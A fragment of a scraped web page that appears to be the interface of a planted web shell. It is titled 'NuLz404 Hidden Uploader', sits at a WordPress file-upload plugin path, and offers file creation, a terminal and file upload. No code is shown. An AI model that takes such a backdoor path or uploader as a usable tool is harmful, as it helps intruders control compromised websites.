 c.id/wp-content/plugins/wp-file-upload/wp-file-upload.php?nulz&ganteng
C
Access Denied!
Home Buat File Terminal
NuLz404 Hidden Uploader
Upload File Choose Files No file chosen Upload